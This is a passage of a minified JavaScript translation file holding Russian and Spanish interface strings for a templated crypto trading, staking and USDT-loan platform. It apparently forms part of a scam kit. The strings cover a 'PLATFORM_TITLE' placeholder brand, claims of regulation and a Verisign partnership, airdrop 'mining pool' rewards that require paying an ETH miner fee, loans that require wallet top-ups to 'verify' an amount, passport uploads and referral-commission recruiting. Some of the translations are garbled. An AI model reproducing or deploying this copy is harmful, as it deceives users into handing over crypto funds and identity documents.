финансовыми рынками. Под контролем регулирующих органов PLATFORM_TITLE гарантирует абсолютную прозрачность всех своих транзакций и является одним из самых надежных трейдеров финансовых деривативов в мире.",["regulatory_conn_2"]:"Versign является глобальным партнером по сетевой безопасности PLATFORM_TITLE Capital Group.Шлюз использует самый высокий в отрасли стандарт передовой технологии шифрования до 256 бит, чтобы обеспечить онлайн-безопасность клиентов и нормальное проведение крупных онлайн-транзакций, чтобы клиенты могли безопасно и надежно обрабатывать транзакции на официальном веб-сайте PLATFORM_TITLE Ввод и вывод средств, а также изменение информации о клиенте и другие процедуры. Verisign — отличный поставщик базовых услуг, предоставляющий услуги, которые могут обеспечить бесперебойное выполнение сотен миллионов онлайн-транзакций каждый день. Verisign является авторитетным поставщиком каталогов для всех доменных имен .com, net, .cc и .tv с крупнейшей в мире независимой сетью SS7. Каждый день Verisign отслеживает более 1,5 миллиарда журналов безопасности по всему миру и обеспечивает безопасность более 500 000 веб-серверов.",["regulatory_conn_3"]:"Признанная и отмеченная наградами методология анализа Trading Central использует проверенные технические индикаторы. Будь то внутридневная торговля, свинг-трейдинг или долгосрочные инвестиции, Trading Central может предоставить инвесторам графики и математический анализ, отвечающие требованиям различных стилей инвестирования.",["regulatory_conn_4"]:"В более чем 30 странах мира более 100 ведущих мировых финансовых учреждений решили использовать инвестиционные исследования и технический анализ, предоставляемые Trading Central.",["regulatory_conn_5"]:"TRADING CENTRAL также является аккредитованным членом трех ассоциаций независимых поставщиков исследований (IRP): Investorside, European IRP и Asia IRP. TRADING CENTRAL предоставляет независимые финансовые исследования, которые соответствуют интересам инвесторов и не связаны с конфликтом интересов инвестиционно-банковской деятельности.",["username_placeholder"]:"Имя пользователя/адрес кошелька/электронная почта",["air_title"]:"Награды за активность майнинг-пула",["air_content"]:"Награда за активность майнинг-пула №: 951 смарт-контракт залога ERC-20, вы можете получить его сейчас, если примете участие",["pulling_text"]:"Потяните вниз, чтобы обновить...",["loosing_text"]:"Отпустите, чтобы обновить...",["pledge_amount"]:"Умная сумма финансирования",["deposit_amount"]:"Требуется сумма депозита",["tokpiedex_home_increaseList"]:"Список выигрышей",["tokpiedex_home_turnover"]:"объем",["tokpiedex_trade_tab1"]:"по желанию",["tokpiedex_home_service"]:"Интернет Сервис",["cwg_host_non-collateralized mining"]:"Дефи-майнинг",["help_loan"]:"Помощь кредит",["loan_tip"]:"После обзора платформы вы можете подать заявку на получение кредита от платформы!",["loan_amount"]:"ожидаемая сумма кредита",["repayment_cycle"]:"цикл погашения",["daily_rate"]:"Дневная норма",["repayment"]:"погашение",["interest"]:"Интерес",["repayment_principal_maturity"]:"Одно погашение",["lending_institution"]:"кредитное учреждение",["credit_loan"]:"Кредитный кредит (пожалуйста, убедитесь, что изображение хорошо видно)",["upload_passport_photo"]:"Загрузить фото паспорта",["approval"]:"Одобрение",["approval_failed"]:"Ошибка одобрения",["reps"]:"погашение",["overdue"]:"просроченный",["loan_money"]:"величина займа",["repayment_date"]:"дата погашения",["mechanism"]:"кредитное учреждение",["loan_record"]:"Кредитная запись",["primary_certification"]:"Первичная сертификация",["advanced_certification"]:"Расширенная сертификация",["certificate_type"]:"тип сертификата",["example"]:"пример",["passport"]:"заграничный пасспорт",["id_card"]:"Удостоверение личности",["driver_license"]:"водительские права",["show_passport_photo"]:"Паспортное фото",["show_front_photo"]:"Паспортное фото",["show_reverse_photo"]:"Паспортное фото",["minimum_borrowing"]:"минимальное заимствование",["copy_link"]:"копировать",["to_be_confirmed"]:"быть подтвержденным",["notify"]:"поставить в известность",["account_frozen"]:"Аккаунт заморожен, обратитесь в службу поддержки.",["mining_pool_rewards"]:"награды майнинг пула",["output"]:"выход",["required"]:"Требуется пополнение",["reward"]:"награда",["popup_miniing_title"]:"Подать заявку на вознаграждение майнинг пула",["popup_miniing_conn1"]:"Смарт-контракт ERC-20",["popup_miniing_conn2"]:"Пул майнинга смарт-контрактов ERC-20 вот-вот начнет следующее мероприятие по обмену ETH. Подайте заявку сейчас, чтобы присоединиться. После начала события поставщики ликвидности могут разделить несколько наград.",["popup_miniing_btn"]:"Подать заявку на награду",["my_account"]:"мой счет",["mining_status"]:"состояние",["wallet_balance"]:"баланс кошелька",["activity"]:"Активность",["additional_rewards"]:"Дополнительные награды",["pledge"]:"приносить присягу",loan_swiper1:"Ваши финансовые проблемы - это то, что мы стремимся решить.",loan_swiper2:"Без каких-либо обеспечительных средств, займ в течение 3 часов!",now_loan:"Займ сейчас",loan_tip1:"Просто используйте цифровой кошелек Trust, Coinbase, MetaMask, Math Wallet или BitKeep, и если вам от 18 до 60 лет, вы можете подать заявку к нам.",loan_tip2:"Персональный займ в USDT (долларах) с годовой процентной ставкой всего",loan_tip3:"%, с возможностью погашения вплоть до",loan_tip4:"платежей. Независимо от того, нужен ли вам заем для неотложных расходов, ремонта дома, оборотного капитала или погашения других долгов, наши персональные займы могут помочь практически в любой ситуации.",max_loan_amount:"Максимальная сумма займа",rate_as_low_to:"Ставка от",max_period:"Максимальный срок",open_an_account:"Открыть счет",loan_record:"История займов",personal_data:"Персональные данные",go:"Начать",complete:"Завершить",not_filled_in:"Не заполнено",job_info:"Информация о работе",beneficiary_info:"Информация о получателе",low_exchange_rate:"Низкий обменный курс",quick_arrival:"Быстрое поступление",mortgage_free:"Без ипотеки",user_loan:"Пользовательский займ",address:"Адрес",successful_loan_amount:"Успешная сумма займа",company_qualification:"Квалификация компании",view:"Просмотр",common_questions:"Часто задаваемые вопросы",loan_question1:"Как защитить себя от мошенничества!",loan_answer1:"Самым распространенным видом мошенничества среди потребителей является мошенничество с укрывательством личности, причем наиболее частым является мошенничество с предварительной оплатой. Мошенники обычно обещают высокие займы или кредитные карты, чтобы привлечь наивных потребителей к различным предварительным платежам. Обычные отговорки для предварительных платежей включают: депозит, налоги, гарантию, конфиденциальную плату, членский взнос, плату за платформу, плату за материал, плату за рабочую силу, плату за размораживание, плату за управление, плату за обработку и так далее. Помните: ни одно законное финансовое учреждение не потребует, чтобы вы оплатили какие-либо предварительные сборы до получения средств по вашему займу или кредитной карте. Откажитесь от любых запросов предварительной оплаты, чтобы избежать мошенничества!",loan_question2:"Что такое персональный займ?",loan_answer2:"Персональный займ - это возможность заключить соглашение с кредитором о займе денег на практически любые законные цели, обычно с фиксированным сроком, фиксированной процентной ставкой и ежемесячным графиком платежей.",loan_question3:"Шаги процесса подачи заявки на персональный займ",loan_answer3:"Заявитель на займ может завершить процесс подачи заявки всего за два шага. 1: Выберите сумму займа, которую вы хотите получить, зарегистрируйтесь и заполните свои личные данные. 2: Подтверждение цифрового кошелька, проверка подписи и аутентификация кошелька, связанного с займом. Этапы проверки компании: 1: Комплексный анализ и оценка информации о заявителе. 2: Оценка кредитоспособности и возможности платежей заявителя. 3: Решение о выдаче или изменении суммы займа. 4: Подписание договора и выплата займа. 5: Погашение займа и процентов со стороны заемщика.",loan_question4:"Сколько времени занимает получение персонального займа после регистрации?",loan_answer4:"Большинство заявок рассматривается всего за 2 часа, и подписанный цифровой кошелек получает USDT в течение 1 часа после одобрения (обычно пользователи получают займ менее чем через 3 часа после подачи заявки).",loan_question5:"Имею ли я право на персональный займ?",loan_answer5:"Чтобы получить право на персональный займ от Loan, вам нужно только быть в возрасте от 18 до 60 лет, быть здоровым взрослым и иметь цифровой кошелек. Ваша заявка на займ будет оценена на основе нескольких факторов, включая предоставленную информацию, вашу кредитную оценку и способность платежей. Что касается минимальной ставки 3%, если вы подаете заявку впервые, имеете нормальную кредитную историю и хорошую кредитную оценку, то ваши шансы на одобрение хороши.",loan_question6:"Заявление о займе!",loan_answer6:"Большинство заявок рассматривается всего за 2 часа, и подписанный цифровой кошелек получает USDT в течение 1 часа после одобрения (обычно пользователи получают займ менее чем через 3 часа после подачи заявки).",loan_question7:"Нужно ли мне платить какие-либо сборы до получения займа?",loan_answer7:"Предварительные сборы не требуются. (Ни одно законное финансовое учреждение или банк не потребует от вас плату перед получением средств по займу. Некоторые небольшие компании, предоставляющие высокорискованные займы, могут удерживать сборы из основного долга. Помните, что если вам предложено оплатить какие-либо сборы перед компанией по займу, вероятнее всего, это мошенничество!)",loan_question8:"Почему мы выдаем займы в USDT, а не в долларах?",loan_answer8:"1: Стоимость USDT эквивалентна стоимости доллара, с 1 USDT, равным 1 доллару. 2: Из-за глобальной природы нашего бизнеса криптовалюты являются универсальными, эффективными, быстрыми и удобными, с мгновенными трансферами. Кроме того, на большинстве криптовалютных платформ вы можете легко конвертировать USDT в валюту своей страны и перевести ее на свой привязанный банковский счет. 3: Международные каналы персонального наличного займа обычно трудно утвердить из-за различных законов, налогов, колебаний валютных курсов и ограничений банков в разных странах. 4: Принятие криптовалют во всем мире высоко, многие страны принимают платежи в криптовалюте в различных сферах, включая магазины и гостиницы. 5: Безопасность криптовалюты в настоящее время стабильна и надежна, даже превосходит обычные банковские системы.",loan_question9:"Как я могу погасить займ?",loan_answer9:"Согласно нашему договору на персональный займ, сумма к оплате будет автоматически удерживаться с вашего цифрового кошелька, связанного с вами, в день погашения. Вам просто нужно иметь достаточное количество USDT для оплаты, которое было предварительно установлено.",loan_question10:"Могу ли я работать у вас на неполный рабочий день?",loan_answer10:"1: Да, можно. Поскольку мы обслуживаем клиентов со всего мира, мы постоянно ищем сотрудников на неполный рабочий день. 2: У сотрудников на неполный рабочий день нет гарантированной зарплаты и дополнительных льгот, ваше вознаграждение составляет всего 2% комиссии от суммы займа, предоставленной клиентами, приглашенными вами.",our_advantages:"Наши преимущества",high_quota:"Высокий лимит",big_company:"Крупная компания",without_guarantee:"Без залога",fast_arrival:"Быстрое поступление",convenient_and_fast:"Удобно и быстро",lend_money:"Заем денег",verify_amount:"Проверка суммы",verify_money:"Сумма проверки",wallet_balance:"Баланс кошелька",need_to_add_amount:"Необходимая сумма для добавления",loan_term_month:"Срок займа (в месяцах)",loan_amount_and_details:"Сумма и детали займа",total_interest_rate:"Общая процентная ставка",monthly_interest:"Ежемесячные проценты",total_interest:"Общие проценты",loan_start_and_end_dates:"Дата начала и окончания займа",date_of_first_renovation:"Дата первой реновации",loan_term:"Срок займа",loan_agree:"Я прочитал и согласен с",loan_agreement:"Соглашение о займе и обеспечении",loan_confirm:"Согласен с условиями и подтверждаю",verify_title:"Заполнение информации",enter_name:"Введите ваше имя",enter_phone:"Введите ваш номер телефона",enter_age:"Введите ваш возраст",select_gender:"Выберите пол",enter_email:"Введите вашу электронную почту",enter_current_address:"Введите ваш текущий адрес",option_marital_status:"Семейное положение",option_education_attainment:"Уровень образования",front_of_documents:"Лицевая сторона документа",back_of_documents:"Оборотная сторона документа",confirm_personal_information:"Подтвердить личные данные",work_information:"Информация о работе",option_type_of_job:"Тип работы",option_total_working_years:"Общий стаж работы",option_monthly_income:"Ежемесячный доход",monthly_household_income:"Ежемесячный доход семьи",confirm_work_information:"Подтвердить информацию о работе",beneficiary_information:"Информация о получателе",beneficiary_address_trc20:"Адрес получателя (TRC20)",confirm:"Подтвердить",cancel:"Отмена",loan_title:"заем",["message_center"]:"центр сообщений","activity-top-title":"Награды за Airdrop ETH","activity-top-big-title":"Приближается 1 миллион наград за Airdrop ETH","activity-top-tip":"Выполните простые задания на странице узла майнинг-пула вашего проекта доходности DeFi, чтобы разделить огромное вознаграждение от аирдропа.","activity-end":"Активность завершена","activity-join":"Присоединиться к активности","activity-v3-provide":"Эта услуга предоставляется {net}","activity-v3-sub":"Примите участие в мероприятии и получите награды {awardNumber} {currencyType}!","activity-v3-support-title":"Поддерживаемые сети","activity-v3-all-support":"Все сети","activity-v3-token":"Связанные токены","activity-v3-read":"Я прочитал и согласен","activity-v3-statement":"Заявление о рисках","activity-v3-no-remind":"Больше не напоминать","activity-v3-btn":"Участвовать в эйрдропе {awardNumber} {currencyType}","safety-title":"Проверка безопасности","safety-tip":"Для безопасности вашего аккаунта эта операция требует проверки слайдером.","slider-text":"перетащите вправо","slider-success":"успешно",grade:"Оценка"},ae={["k_time"]:"Time",["k_open"]:"Open",["k_hight"]:"High",["k_low"]:"Low",["k_close"]:"Receive",["k_quote_amount"]:"Change",["k_quote_change"]:"Change%",["k_volume"]:"Volume",["exchange_1m"]:"1 punto",["exchange_5m"]:"5 puntos",["exchange_15m"]:"15 puntos",["exchange_30m"]:"30 puntos",["exchange_60m"]:"60 puntos",["exchange_more"]:"Más",["exchange_4h"]:"4 horas",["exchange_day"]:"día",["exchange_month"]:"luna",["exchange_week"]:"semana",["exchange_year"]:"año",["tabbar.home"]:"página delantera",["tabbar.trade"]:"Cotizaciones",["tabbar.hosting"]:"gestión financiera",["tabbar.exchange"]:"comercio",["tabbar.account"]:"activos",["common.confirm"]:"confirmar",["index.number"]:"balance",["index.Total revenue"]:"Los ingresos totales",["index.Trading"]:"Iniciar asesor experto en IA",["index.intelligentive trading"]:"Inicie el comercio cuantitativo inteligente de ai ahora",["host.detail"]:"Detalles",["host.todayProfit"]:"Ganancias hoy",["host.totalProfit"]:"Ganancias esperadas",["host.Order quantity"]:"cantidad de pedido",["host.Strategic"]:"Actividades Estratégicas Productos",["host.escrow"]:"cantidad de depósito en garantía",["host.max"]:"máximo",["host.determine"]:"Por supuesto",["host.balance"]:"Saldo disponible",["host.Deposit"]:"fondos de depósito",["host.quota"]:"límite",["host.years"]:"tasa total anualizada",["host.expect"]:"ganancia esperada",["host.profit"]:"Yu'e Bao",["host.lockup"]:"minería de replanteo",["host.liquidated"]:"Penalización por redención anticipada",["host.redeem"]:"redención",["host.isitredeemed"]:"Hay penalización por redención anticipada, ¿es redención?",["host.consignmentOrder"]:"orden confiada",["host.purchase"]:"comprar",["exchange.bond"]:"margen libre",["exchange.optionNo"]:"Tema",["exchange.endTime"]:"Cierre de este número",["exchange.Forecast"]:"período de pronóstico",["enter the amount"]:"Por favor ingrese la cantidad",["Insufficient wallet balance"]:"Saldo de billetera insuficiente para comprar",["minimum purchase amount is"]:"El monto mínimo de compra es",["Purchase successful"]:"compra exitosa",["exchange.orderConifrm"]:"Confirmación del pedido",["exchange.balance"]:"Saldo disponible",["exchange.custormAmount"]:"cantidad personalizada",["exchange.input"]:"por favor escribe",["exchange.confirm"]:"Por supuesto",["exchange.minute"]:"Minuto",["exchange.curentrust"]:"mandato actual",["exchange.hisentrust"]:"comisión histórica",["exchange.noneEntrust"]:"Sin mandato todavía",["exchange.wait"]:"esperar a que se abra",["exchange.opened"]:"abierto",["exchange.rescinded"]:"revocado",["exchange.type"]:"escribe",["exchange.finashTime"]:"hora de cierre",["exchange.openingQuantity"]:"Número de posiciones abiertas",["exchange.awards"]:"Número de premios",["exchange.charge"]:"Tarifa de apertura de posición",["exchange.openPrice"]:"precio de apertura",["exchange.close"]:"Precio de cierre",["exchange.prediction"]:"Dirección de posición",["exchange.pump"]:"bombeo",["hello"]:"Hola",["welcome"]:"Bienvenido a",["change success"]:"Modificado con éxito",["set success"]:"establecer con éxito",["confirm"]:"Por supuesto",["confirm1"]:"Por supuesto",["confirm2"]:"Por supuesto",["cancel"]:"Cancelar",["copySuccess"]:"Copiar con éxito",["please enter"]:"por favor escribe",["no data"]:"Sin datos",["all"]:"todos",["processing"]:"Procesando",["credited"]:"acreditado",["fail"]:"fallar",["timeout failed"]:"tiempo de espera fallido",["amount"]:"Monto",["state"]:"estado",["time"]:"tiempo",["pwd_password"]:"clave",["pwd_Enter password"]:"Por favor, ingrese contraseña",["pwd_old"]:"Contraseña anterior",["pwd_new"]:"Nueva contraseña",["pwd_new again"]:"Confirmar contraseña",["pwd_Enter old password"]:"Por favor ingrese la contraseña anterior",["pwd_Enter new password"]:"Por favor ingrese una nueva contraseña",["pwd_Enter new password again"]:"Por favor, introduzca la nueva contraseña de nuevo",["pwd_set"]:"configurar la clave",["pwd_not empty"]:"la contraseña no puede estar en blanco",["pwd_length"]:"La longitud de la contraseña no puede ser inferior a 6 caracteres",["pwd_old not empty"]:"La contraseña anterior no puede estar vacía",["pwd_new not empty"]:"La nueva contraseña no puede estar vacía",["pwd_inconsistent twice"]:"Las dos contraseñas no coinciden",["home_msg"]:"La tecnología es el alma común de quienes la desarrollan",["home_recharge"]:"depósito rápido",["home_exchange"]:"Comercio de opciones",["home_mining"]:"minería de replanteo",["home_service"]:"Servicio en línea",["home_increaseList"]:"Lista de ganadores",["home_turnover"]:"volumen",["home_currencyName"]:"nombre",["home_newPrice"]:"Último precio",["home_vol24"]:"Volumen de negociación de 24 horas",["home_upDown"]:"Cambio de cotización",["home_warrant"]:"moneda corriente",["trade_tab1"]:"opcional",["trade_tab2"]:"Coin-M Futures",["trade_tab3"]:"Exchange",["trade_tab4"]:"transacción de contrato",["trade_tab5"]:"USDⓈ-M",["trade_tab6"]:"segundo contrato",["trade.empty"]:"Sin datos",["edit_choice"]:"Selección del editor",["add_optional"]:"Agregar a opcional",["save"]:"ahorrar",["select_all"]:"seleccionar todo",["delete"]:"Eliminar",["please_choose"]:"por favor elige",["sidebar_share"]:"quiero compartir",["sidebar_help"]:"Centro de ayuda",["sidebar_service"]:"Servicio en línea",["exchange_selCurrency"]:"Seleccione el tipo de moneda",["exchange_searchText"]:"Por favor ingrese la palabra clave de búsqueda",["exchange_rule"]:"regla",["exchange_bond"]:"margen libre",["exchange_optionNo"]:"Tema",["exchange_endTime"]:"Cierre de este número",["exchange_forecast"]:"período de pronóstico",["exchange_minute"]:"Minuto",["exchange_curentrust"]:"mandato actual",["exchange_noneEntrust"]:"Sin mandato todavía",["exchange_bullish"]:"alcista",["exchange_bearish"]:"osuno",["exchange_orderConifrm"]:"Confirmación del pedido",["exchange_balance"]:"Saldo disponible",["exchange_custormAmount"]:"cantidad personalizada",["host_profit"]:"Yu'e Bao",["host_lockup"]:"minería de replanteo",["host_consignmentOrder"]:"orden confiada",["host_purchase"]:"comprar",["mining_purchase"]:"comprar",["host_todayProfit"]:"Ganancias hoy",["host_totalProfit"]:"Ganancias esperadas",["host_limit"]:"límite de inversión",["host_income"]:"ingreso",["host_funds in custody"]:"fondos en custodia",["host_entrusted order"]:"orden confiada",["host_expected earnings for today"]:"Ganancias esperadas para hoy",["host_cumulative income"]:"ingreso acumulado",["host_order in commission"]:"Pedidos que llegan a la comisión",["host_day"]:"cielo",["host_single limit"]:"límite único",["host_daily rate of return"]:"tasa de rendimiento diaria",["host_cycle"]:"ciclo",["host_processing"]:"Procesando",["host_completed"]:"terminado",["host.redeemed"]:"redimido",["host_histotyProfit"]:"ganancias históricas",["host_illustrate"]:"ilustrar",["host_order details"]:"detalles del pedido",["host_single benefit"]:"beneficio único",["host_single day income"]:"ingresos de un solo día",["host_total revenue"]:"Los ingresos totales",["host_earnings Details"]:"Detalles de ganancias",["host_paid"]:"Pagado",["host_pay miner fees"]:"Pagar tarifas de minero",["host_user output"]:"salida del usuario",["host_address"]:"Dirección",["host_quantity"]:"cantidad",["host_time"]:"tiempo",["host_account Balance"]:"Saldo de la cuenta",["account_total assets equivalent"]:"Activos totales equivalentes",["account_deposit"]:"depósito",["account_withdraw"]:"Retirar",["account_exchange"]:"intercambio",["account_funding Account"]:"Cuenta de fondos",["account_hide small coins"]:"Ocultar monedas pequeñas",["account_available"]:"disponible",["account_processing"]:"Procesando",["account_folded"]:"doblada",["recharge"]:"recargar",["recharge_currency"]:"recargar moneda",["recharge_scan code transfer"]:"Transferencia y recarga de código de escaneo",["recharge_amount"]:"Monto de recarga",["recharge_upload"]:"Subir captura de pantalla de los detalles de pago",["recharge_record"]:"Registro de recarga",["recharge_enter amount"]:"Por favor ingrese el monto de la recarga",["recharge_less zero"]:"El importe de la recarga no puede ser inferior a 0",["recharge_upload screenshot"]:"Sube la captura de pantalla",["recharge_try again later"]:"Cargando imagen, inténtalo de nuevo más tarde",["recharge_successful"]:"recarga exitosa",["recharge_Details"]:"Detalles de recarga",["recharge_currency2"]:"divisa",["recharge_address"]:"dirección de recarga",["recharge_order number"]:"Número de orden",["loading"]:"Cargando…",["investment amount"]:"monto de la inversión",["expire date"]:"Fecha de caducidad",["order number"]:"Número de orden",["start date"]:"fecha de inicio",["end date"]:"fecha final",["cash back"]:"Devolución de dinero",["order"]:"Ordenar",["swap"]:"intercambio",["swap_currency exchange"]:"Cambio de divisas",["swap_please enter exchange amount"]:"Por favor ingrese el monto del cambio",["swap_exchange quantity"]:"Cantidad de intercambio",["swap_up to"]:"hasta",["swap_redeem all"]:"canjear todo",["swap_exchange rate"]:"tipo de cambio",["swap_available"]:"Disponible",["withdraw"]:"retirar",["withdrawal_currency"]:"Moneda de retiro",["withdrawal_Amount_Available"]:"Cantidad disponible",["withdrawal_Please_enter_amount"]:"Por favor ingrese el monto del retiro",["withdrawal_remove_all"]:"eliminar todo",["withdrawal_address"]:"dirección de retiro",["withdrawal_Please_enter_address"]:"Por favor ingrese la dirección de la billetera",["withdrawal_password"]:"Contraseña de retiro",["withdrawal_Please_enter_password"]:"Por favor ingrese la contraseña de retiro",["withdrawal_handling_fee"]:"tasa de tramitación",["withdrawal_Reminder_text"]:"Recordatorio: parte de la tarifa de manejo se cobrará por el retiro y se acreditará en la cuenta en tiempo real después del retiro. Si tiene alguna pregunta, comuníquese con el servicio al cliente.",["withdrawal_under_review"]:"bajo revisión",["withdrawal_success"]:"retiro exitoso",["withdrawal_examination_passed"]:"examen aprobado",["withdrawal_paying_on_behalf"]:"Pagando en nombre",["withdrawal_payment_overtime"]:"pago de horas extras",["withdrawal_record"]:"registro de retiros",["enter the bet amount"]:"Por favor ingrese el monto de la apuesta",["minimum bet amount"]:"El monto mínimo de la apuesta es",["bet up to"]:"La cantidad máxima de la apuesta es",["number is being updated"]:"Problema de actualización, inténtalo de nuevo más tarde",["checkout success"]:"pedido con éxito",["exchange amount cannot be blank"]:"El monto del intercambio no puede estar vacío",["exchange amount must be greater than 0"]:"El monto del intercambio debe ser mayor que 0",["successfully redeemed"]:"Por favor, tenga paciencia.",["enter the withdrawal amount"]:"Por favor ingrese el monto del retiro",["amount cannot be less than 0"]:"El monto del retiro no puede ser inferior a 0",["enter the withdrawal address"]:"Por favor ingrese la dirección de retiro",["enter the withdrawal password"]:"Por favor ingrese la contraseña de retiro",["successful application"]:"Solicitud exitosa",["set the password first"]:"Por favor establezca una contraseña primero",["Withdrawal details"]:"Detalles de retiro",["Withdrawal quantity"]:"Cantidad de retiro",["Withdrawal address"]:"dirección de retiro",["share_invite"]:"Invita a tus amigos a usar",["share_link"]:"compartir enlace",["share"]:"Cuota",["add_success"]:"Agregado exitosamente",["mining.question1"]:"¿Qué es la minería de apuestas? ¿De dónde provienen los ingresos?",["mining.answer1"]:"La minería de apuestas es un producto de herramienta creado por la compañía para ayudar a los usuarios a comprometerse rápidamente en la cadena para obtener recompensas. Al apostar activos digitales en la red blockchain y obtener recompensas basadas en el mecanismo POS (Proof of Stake, es decir, prueba de participación). En este mecanismo, los usuarios confían los activos digitales a los nodos y los nodos ejercen los derechos para producir bloques, empaquetar transacciones, etc. en la cadena de bloques y recibir recompensas. Los usuarios comparten las recompensas obtenidas por los nodos proporcionalmente según el número de posiciones bloqueadas.",["mining.question2"]:"¿Qué es la anualización de referencia? ¿Como calcular?",["mining.answer2"]:"La tasa anualizada de referencia es la tasa de retorno anualizada de referencia del producto que contrató, que se actualizará dinámicamente de acuerdo con las ganancias reales en la cadena, solo para su referencia. Anualización de referencia = ingresos en cadena/cantidad de bloqueo en cadena/tiempo de bloqueo en cadena*365*100%.",["mining.question3"]:"¿Cuál es el retorno esperado? ¿Como calcular?",["mining.answer3"]:"Los ingresos esperados son los ingresos diarios esperados calculados en función de la cantidad de su suscripción y la referencia del producto anualizados, y son solo para su referencia. Rentabilidad diaria esperada = número de suscripciones * referencia anualizada / 365.",["mining.question4"]:"¿Cuándo comienza a devengarse el interés?",["mining.answer4"]:"Para la suscripción del día T, los intereses se calcularán a partir de las 00:00 horas del día T+1.",["mining.question5"]:"¿Cuándo se distribuirán los beneficios?",["mining.answer5"]:"Suscripción el día T, los intereses comenzarán a generarse el día T+1, y los ingresos se distribuirán junto con el principal una vez vencido.",["mining.question6"]:"¿Puedo canjear productos a plazo antes de tiempo? ¿Cuál es el impacto?",["mining.answer6"]:"Puedes canjear tu pedido en cualquier momento, pero si canjeas el producto a plazo de forma anticipada, perderás parte de los ingresos ya obtenidos del pedido, y los ingresos emitidos se descontarán de tu principal en el momento del canje.",["mining.question7"]:"¿Necesito canjear manualmente después de que expire el plazo del producto?",["mining.answer7"]:"Redención automática después de que expire el plazo del producto.",["mining.question8"]:"1. ¿Cómo me uno?",["mining.answer8"]:"Para participar en la minería de liquidez no destructiva y no segura, debe pagar una tarifa de minero ETH. Solo se debe reclamar una dirección de billetera ETH una vez, y el permiso de minería se abrirá automáticamente después del éxito.",["mining.question9"]:"2. ¿Cómo retiro dinero?",["mining.answer9"]:"Puede convertir sus monedas generadas diariamente a USDT y luego iniciar un retiro. Los retiros de USDT se enviarán automáticamente a la dirección de la billetera que agregó al nodo; no se admiten otras direcciones.",["mining.question10"]:"3. ¿Cómo calcular los ingresos?",["mining.answer10"]:"Cuando se une con éxito, el contrato inteligente comienza a calcular su dirección a través del nodo y comienza a calcular los ingresos.",["show_more"]:"ver más",["promble"]:"problema comun",["what_yeb"]:"¿Qué es Yu'e Bao?",["what_yeb_answer"]:"Yubibao es un producto creado por la empresa para ayudar a los usuarios que tienen activos digitales inactivos y a los usuarios que necesitan pedir dinero prestado. Tiene las características de depósito y retiro instantáneos, cálculo de intereses por hora y soporte para la personalización de tasas de interés. Después de que el usuario transfiera los activos digitales a Yubibao, el sistema determinará si el préstamo es exitoso en cada hora de acuerdo con la tasa de préstamo establecida por el usuario. Después de que el préstamo sea exitoso, se puede obtener el interés por la hora, de lo contrario, el interés no se puede obtener y debe esperar la próxima vez Resultados coincidentes de una hora. Basándose en un estricto sistema de control de riesgos, Yubibao garantiza plenamente la seguridad de las transacciones de los usuarios.",["what_lixi"]:"¿Cómo se calcula el interés?",["what_lixi_answer"]:"Interés (por día) = monto del préstamo * anualización del préstamo de mercado / 365/24 * 85%",["rule_yeb_title1"]:"¿Qué es Yu'e Bao?",["rule_yeb_cont1"]:"Yubibao es un producto creado por la empresa para ayudar a los usuarios que tienen activos digitales inactivos y a los usuarios que necesitan pedir dinero prestado. Tiene las características de depósito y retiro instantáneos, cálculo de intereses por hora y soporte para la personalización de tasas de interés. Después de que el usuario transfiera los activos digitales a Yubibao, el sistema determinará si el préstamo es exitoso en cada hora de acuerdo con la tasa de préstamo establecida por el usuario. Después de que el préstamo sea exitoso, se puede obtener el interés por la hora, de lo contrario, el interés no se puede obtener y debe esperar la próxima vez Resultados coincidentes de una hora. Basándose en un estricto sistema de control de riesgos, Yubibao garantiza plenamente la seguridad de las transacciones de los usuarios.",["rule_yeb_note1"]:"*Tenga en cuenta: los rendimientos históricos no son indicativos de rendimientos futuros. No prometemos reembolsar el capital y los intereses en moneda, objetos físicos, acciones o cualquier otra forma de devolución de propiedad dentro de un cierto período de tiempo.",["rule_yeb_title2"]:"Ventajas del producto",["rule_yeb_til2"]:"Robusto",["rule_yeb_cont2"]:"Basándose en un estricto sistema de control de riesgos, Yu'ebao garantiza completamente la seguridad de los activos de los usuarios y les permite disfrutar de las ganancias con tranquilidad.",["rule_yeb_title3"]:"Instrucciones para invertir en activos rentables",["rule_yeb_cont3"]:"Después de que los usuarios transfieran sus activos a Yubibao, los activos digitales comprados se prestarán a los usuarios del comercio apalancado.",["rule_yeb_title4"]:"estado de resultados",["rule_yeb_til4"]:"regla de ingresos",["rule_yeb_cont4"]:"Si la subasta tiene éxito, los ingresos del día anterior se capitalizarán y liquidarán a las 02:00 del día siguiente.",["rule_yeb_title5"]:"Descripción de la composición del ingreso",["rule_yeb_cont5"]:"El 15% del interés del préstamo del usuario se utilizará como depósito de riesgo, y el 85% se destinará al usuario del préstamo, es decir, el interés que el usuario del préstamo puede obtener es: Principal del préstamo * Préstamo actual anualizado / 365 / 24 * 85%",["rule_yeb_title6"]:"Descripción de la transacción",["rule_yeb_cont61"]:"Suscripción de soporte en cualquier momento, comience a ofertar en la hora posterior a la suscripción",["rule_yeb_cont62"]:'Reglas de conciliación de tasas de interés: el mercado oferta cada hora de acuerdo con la demanda de préstamos, de acuerdo con la "anualización mínima de préstamos" de menor a mayor, y el valor más alto de la subasta se utilizará como "anualización actual de préstamos".',["rule_yeb_cont63"]:"Si la anualización mínima del préstamo < anualización del préstamo actual, la anualización del préstamo actual se utilizará para prestar con éxito",["rule_yeb_cont64"]:"Si la anualización mínima del préstamo > la anualización actual del préstamo, el préstamo falla y no hay intereses",["rule_yeb_cont65"]:"Si la anualización mínima del préstamo = la anualización actual del préstamo, se puede prestar parcialmente o el préstamo puede fallar",["rule_yeb_title7"]:"reglas de canje",["rule_yeb_til7"]:"Amortización automática al vencimiento",["rule_wk_title1"]:"¿Qué es la minería de apuestas?",["rule_wk_cont1"]:"La minería de apuestas es un producto de herramienta creado por la compañía para ayudar a los usuarios a comprometerse rápidamente en la cadena para obtener recompensas. Al apostar activos digitales en la red blockchain y obtener recompensas basadas en el mecanismo POS (Proof of Stake, es decir, prueba de participación). En este mecanismo, los usuarios confían los activos digitales a los nodos y los nodos ejercen los derechos para producir bloques, empaquetar transacciones, etc. en la cadena de bloques y recibir recompensas. Los usuarios comparten las recompensas obtenidas por los nodos proporcionalmente según el número de posiciones bloqueadas.",["rule_wk_note1"]:"*Tenga en cuenta: los rendimientos históricos no son indicativos de rendimientos futuros. No prometemos reembolsar el capital y los intereses en moneda, objetos físicos, acciones o cualquier otra forma de devolución de propiedad dentro de un cierto período de tiempo.",["rule_wk_title2"]:"Ventajas del producto",["rule_wk_til2"]:"Robusto",["rule_wk_cont2"]:"La minería de participación puede obtener recompensas relativamente estables de terceros, con varios períodos de productos.",["rule_wk_title3"]:"Instrucciones para invertir en activos 